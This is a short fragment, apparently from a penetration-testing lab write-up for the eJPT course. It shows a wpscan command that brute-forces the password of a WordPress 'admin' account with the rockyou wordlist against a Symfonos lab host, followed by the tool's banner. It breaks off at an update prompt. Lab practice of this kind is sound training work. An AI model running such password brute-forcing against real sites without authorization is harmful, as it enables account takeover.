 1
2
wpscan -U admin -P /usr/share/wordlists/rockyou.txt --url
~/Documentos/eJPT_Lab/10.0.2.43 wpscan -U admin -P /usr/share/wordlists/rockyou.txt --url http://symfonos.local/h3l105/
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]